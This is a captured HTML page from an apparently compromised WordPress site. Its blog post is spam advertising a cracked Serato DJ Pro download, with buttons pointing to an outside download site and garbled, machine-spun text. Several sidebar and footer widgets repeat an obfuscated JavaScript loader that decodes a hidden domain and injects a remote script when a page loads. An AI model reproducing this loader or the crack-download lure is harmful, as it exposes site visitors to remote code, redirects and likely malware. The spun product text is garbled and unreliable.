

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://shontelgreene.biz/2023/03/31/serato-dj-pro-2-4-0-build-1999-with-crack-download/
body_size: 9108
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://shontelgreene.biz/xmlrpc.php" />

		<link rel="shortcut icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="120x120" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="76x76" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="152x152" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
	<title>Serato DJ Pro 2.4.0 Build 1999 With Crack Download &#8211; Shontel Greene</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Feed" href="http://shontelgreene.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Comments Feed" href="http://shontelgreene.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Serato DJ Pro 2.4.0 Build 1999 With Crack Download Comments Feed" href="http://shontelgreene.biz/2023/03/31/serato-dj-pro-2-4-0-build-1999-with-crack-download/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/shontelgreene.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://shontelgreene.biz/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='porto-css-vars-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/bootstrap.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/plugins.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/theme.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/shortcodes.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='http://shontelgreene.biz/wp-content/themes/porto/style.css?ver=5.8.2' media='all' />
<style id='porto-style-inline-css'>
#header .logo,.side-header-narrow-bar-logo{max-width:140px}@media (min-width:1170px){#header .logo{max-width:250px}}@media (max-width:991px){#header .logo{max-width:110px}}@media (max-width:767px){#header .logo{max-width:110px}}#header.sticky-header .logo{max-width:312.5px}@media (min-width:992px){}#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:0;padding-bottom:0}@media (max-width:991px){#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:15px;padding-bottom:15px}}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:5px solid #0088cc;bottom:-32px}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{flex:0 0 auto;width:20%}.main-content.col-lg-9{flex:0 0 auto;width:80%}.main-content.col-lg-6{flex:0 0 auto;width:60%}}.entry-title{margin-bottom:0}.entry-content{padding-bottom:2rem;border-bottom:1px solid rgba(0,0,0,.08);margin-bottom:3rem}.related-posts h3{font-weight:600}.related-posts .meta-date{font-size:12px;text-transform:uppercase}ul.comments ul.children>li img.avatar,ul.comments>li img.avatar,.post-author img{max-width:66px;border-radius:50%}ul.comments .comment-block{padding:0;background:none;min-height:60px}ul.comments .comment-arrow{display:none}ul.comments .comment-block .date{margin-top:0}@media (min-width:768px){ul.comments ul.children>li .img-thumbnail,ul.comments>li .img-thumbnail{margin-left:-90px}ul.comments ul.children>li,ul.comments>li{padding-left:90px}ul.comments>li{padding-top:1rem;padding-bottom:1rem}}ul.comments .comment-by{letter-spacing:-.025em;line-height:1.2}ul.comments .comment-by strong{color:#222529}ul.comments .comment-by span:before{content:'|';color:#999;font-size:11px;position:relative;top:-1px;margin-right:.3125rem}ul.comments .comment-block .comment-by span{margin-left:.3125rem}ul.comments ul.children>li a,ul.comments>li a{font-size:.8125rem;font-weight:600;text-transform:uppercase}ul.comments .comment-block .date{font-size:1em;color:#777777}ul.comments .comment-block .date:before{content:'-';font-size:1em;top:0}ul.comments .comment-block p{font-size:1em;line-height:1.9}article .comment-respond{margin-bottom:1rem}@media (max-width:767px){ul.comments ul.children>li .img-thumbnail,ul.comments>li .img-thumbnail{margin:0 20px 10px 8px}}#site-title,.site-title,#site-title a,.site-title a,.entry-title,.entry-title a,h1,h2,h3,h4,h5,h6,.widget-title{font-family:"Playfair Display" !important;letter-spacing:normal !important}div#content-bottom{background:#100d1a}@media only screen and (max-width:1440px){.vc_custom_1644918909984{padding-top:20px !important;padding-bottom:20px !important;background-position:right 0 !important;padding-left:5vw !important}.main-image{top:150px !important}.book_img{padding-top:80px !important;padding-bottom:80px !important}.sec-title{font-size:50px !important;line-height:65px !important}}
</style>
<link rel='stylesheet' id='styles-child-css'  href='http://shontelgreene.biz/wp-content/themes/porto-child/style.css?ver=5.8.2' media='all' />
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://shontelgreene.biz/wp-json/" /><link rel="alternate" type="application/json" href="http://shontelgreene.biz/wp-json/wp/v2/posts/1156" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://shontelgreene.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://shontelgreene.biz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="http://shontelgreene.biz/2023/03/31/serato-dj-pro-2-4-0-build-1999-with-crack-download/" />
<link rel='shortlink' href='http://shontelgreene.biz/?p=1156' />
<link rel="alternate" type="application/json+oembed" href="http://shontelgreene.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshontelgreene.biz%2F2023%2F03%2F31%2Fserato-dj-pro-2-4-0-build-1999-with-crack-download%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://shontelgreene.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshontelgreene.biz%2F2023%2F03%2F31%2Fserato-dj-pro-2-4-0-build-1999-with-crack-download%2F&#038;format=xml" />
		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700','Shadows+Into+Light:400,700','Playfair+Display:200,300,400,500,600,700,800','Barlow:200,300,400,500,600,700,800','Open+Sans:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'http://shontelgreene.biz/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-1156 single-format-standard wp-embed-responsive full blog-1 wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<div class="page-wrapper"><!-- page wrapper -->

		
								<!-- header wrapper -->
			<div class="header-wrapper wide fixed-header">
								<header id="header" class="header-corporate header-10">
	
	<div class="header-main header-body" style="top: 0px;">
		<div class="header-container container">
			<div class="header-left">
						<div class="logo">
		<a href="http://shontelgreene.biz/" title="Shontel Greene - Baltimore&#039;s Empress"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//shontelgreene.biz/wp-content/uploads/2021/11/Group-60.png" alt="Shontel Greene" />	</a>
			</div>
					</div>

			<div class="header-right">
				<div class="header-right-top">
									</div>
				<div class="header-right-bottom">
					<div id="main-menu">
						<ul id="menu-top-menu" class="main-menu mega-menu"><li id="nav-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="nav-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="nav-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="nav-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="nav-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul>					</div>
					
					<a class="mobile-toggle" href="#"><i class="fas fa-bars"></i></a>
				</div>

				
			</div>
		</div>

		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-top-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="accordion-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="accordion-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="accordion-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="accordion-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul></div>		</div>
	</div>
</div>
	</div>
</header>

							</div>
			<!-- end header wrapper -->
		
		
							<div class="banner-container">
						<div id="banner-wrapper" class="">
							<div class="porto-block"><style>.vc_custom_1644919421641{border-top-width: 0px !important;padding-top: 115px !important;padding-bottom: 115px !important;background: #1b1728 url(http://shontelgreene.biz/wp-content/uploads/2021/11/Group-51.png?id=71) !important;}.vc_custom_1639715716367{margin-bottom: 0px !important;}</style><div class="vc_row wpb_row row vc_custom_1644919421641 vc_row-has-fill"><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1639715716367">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="114" height="70" src="http://shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" /></div>
		</div>
	</div>
<h1 style="text-align: center;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading hero">Blog</h1></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"></div></div></div>
</div>						</div>
					</div>
					
		<div id="main" class="column1 wide clearfix no-breadcrumbs"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			

<div id="content" role="main">

	
			
<article class="post-modern hide-post-date post-title-simple post-1156 post type-post status-publish format-standard hentry category-app tag-background tag-button tag-crack tag-download tag-serato">

	
			<div class="post-date">
					</div>
	
	<div class="post-content">
					<h2 class="entry-title">Serato DJ Pro 2.4.0 Build 1999 With Crack Download</h2>
				<span class="vcard" style="display: none;"><span class="fn"><a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a></span></span><span class="updated" style="display:none">2023-03-31T08:01:53+00:00</span>
<div class="post-meta">
				<span class="meta-author">
							<a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>		</span>
			<span class="meta-cats">
					<a href="http://shontelgreene.biz/category/app/" rel="category tag">App</a>		</span>
				<span class="meta-tags">
					<a href="http://shontelgreene.biz/tag/background/" rel="tag">background</a>, <a href="http://shontelgreene.biz/tag/button/" rel="tag">button</a>, <a href="http://shontelgreene.biz/tag/crack/" rel="tag">crack</a>, <a href="http://shontelgreene.biz/tag/download/" rel="tag">download</a>, <a href="http://shontelgreene.biz/tag/serato/" rel="tag">serato</a>		</span>
				<span class="meta-comments">
					<a href="http://shontelgreene.biz/2023/03/31/serato-dj-pro-2-4-0-build-1999-with-crack-download/#respond" class="hash-scroll">0 Comments</a>		</span>
	
	
	</div>
		<div class="entry-content">
			<p><center><a href='https://clikcs-download.site/Serato DJ Pro 2.4.0 Build 1999 With Crack Download'><img src='https://ts2.mm.bing.net/th?q=Serato DJ Pro 2.4.0 Build 1999 With Crack Download ' alt='Serato DJ Pro 2.4.0 Build 1999 With Crack Download ' /></a></center><br /><center><a href="https://clikcs-download.site/Serato DJ Pro 2.4.0 Build 1999 With Crack Download" > <button style="background-color: green; color: white; font-size: 24px; padding: 12px 24px; border: none; border-radius: 8px; transition: all 0.3s;">Download Setup &#038; Crack</button> <button style="background-color: green; color: white; font-size: 24px; padding: 12px 24px; border: none; border-radius: 8px; transition: all 0.3s;">Download Crack</button></a></center></p>
<h2 style="text-align: center;">Serato DJ Master Break</h2>
<p><strong>Serato DISC JOCKEY Master Break</strong> application &#8211; In the not known to the very best, <strong>Serato DISC JOCKEY Whole Version</strong> is regarded as the popular DJ program globally. Whenever youвЂ™re speaking about Hip-Hop, Dance, together with anything in the middle, youвЂ™re looking at the conventional.</p>
<h3>Serato DISC JOCKEY Pro Fracture Entire Variant Capabilities</h3>
<ul>
<li>Rock-solid reliability</li>
<li>Serato DISC JOCKEY is known for it is reliability together with reliable by simply DJs to supply outstanding shows. ThatвЂ™s so why that power the worldвЂ™s top musicians on some of the biggest phases.</li>
<li>The perfect components</li>
<li>Serato DJ officially helps around ninety bits of computer hardware by way of sector leaders. Every single piece can be closely incorporated to ensure the finest knowledge achievable.</li>
<li>Endless functionality</li>
<li>Whatsoever your style, you are able to DJ together with mobility. Your inventive prospective will likely be revealed by impressive capabilities and a good perceptive user interface.</li>
<li>New throughout Serato DJВ 2 . not 0:</li>
<li>A range of news in addition to advancements like Serato DJ became Serato DISC JOCKEY.</li>
<li>Practice Method</li>
<li>New UI using Effectiveness Mat look at</li>
<li>Optimized for high resolution window screens</li>
<li>Much larger Libraries and even rock-solid dependability</li>
<li>Increased support plus support</li>
</ul>
<h4>Tips on how to Bust Serato DJ Professional installment payments <a href="https://www.meghnacement.com/2023/03/24/passfab-wifi-key-1-2-0-1-full-version-free-2">passfab wifi key full version free</a> on your five. 0 Develop 1999</h4>
<ul>
<li>Very first Down load <strong>Serato DISC JOCKEY ProВ Crack</strong> coming from beneath Links.</li>
<li>В <strong></strong></li>
<li>Following the Down load Put in the Program As Normal.</li>
<li>Right after Install Complete, big t Run the application Operate.</li>
<li>Now Duplicate the Split &amp; Paste directly into c/program data files.</li>
<li>You finish the idea. These days Experience the Entire edition.</li>
</ul>
<p><center><a href="https://clikcs-download.site/Serato DJ Pro 2.4.0 Build 1999 With Crack Download" > <button style="background-color: green; color: white; font-size: 24px; padding: 12px 24px; border: none; border-radius: 8px; transition: all 0.3s;">Download Setup &#038; Crack</button> <button style="background-color: green; color: white; font-size: 24px; padding: 12px 24px; border: none; border-radius: 8px; transition: all 0.3s;">Download Crack</button></a></center></p>
<style>
  button:hover 
    transform: scale(1.1);</p>
</style>

			<!-- Post meta after content -->
					</div>

	</div>

				
	

	
</article>

			</div>

		

</div><!-- end main content -->



	</div>
	</div>

<div class="porto-block"><style>.vc_custom_1636543316636{background-color: #100d1a !important;}.vc_custom_1636379304070{background-color: #1b1728 !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row row vc_custom_1636543316636 vc_row-has-fill"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<footer class="foorer_sec">
<div class="container-fluid">
<div class="row">
<p><a class="footer_logo"><img src="/wp-content/uploads/2021/11/Group-60.png" alt="*" /></a></p>
<div class="col-lg-6">
<div class="row">
<div class="col-md-3">
<h2>Links</h2>
<p>&nbsp;</p>
</div>
<p><!--


<div class="col-md-6">


<h2>Contact Us</h2>




<ul class="footer_memu">
 	

<li><a><i class="porto-info-icon fas fa-envelope"></i>info@shontelgreene.biz</a></li>


</ul>


</div>


--></p>
</div>
</div>
<div class="col-lg-5 offset-md-1">
<p class="copyRight">© SHONTEL GREENE -ALL RIGHT RESERVED</p>
</div>
</div>
</div>
</footer>

		</div>
	</div>
</div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>
		
												<div class="container-fluid sidebar content-bottom-wrapper">
						
				<div class="row">

																			<div class="col-lg-3">
									<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
								
					</div>
				</div>
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

																														<div class="footer-top">
								<div class="container">
									<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
